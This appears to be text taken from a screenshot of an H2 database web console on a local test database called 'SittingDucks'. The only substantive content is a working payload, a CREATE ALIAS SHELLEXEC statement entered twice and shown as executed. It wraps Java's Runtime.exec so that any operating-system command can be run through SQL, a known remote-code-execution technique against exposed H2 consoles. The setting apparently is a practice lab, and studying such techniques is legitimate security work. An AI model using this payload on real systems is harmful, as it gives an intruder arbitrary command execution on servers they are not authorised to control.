 H2 Console
127.0.0.1:1234/login.do?jsessionid=5193e206826f9f5905326dc22b25dfa9
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/SittingDucks
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(183 ms)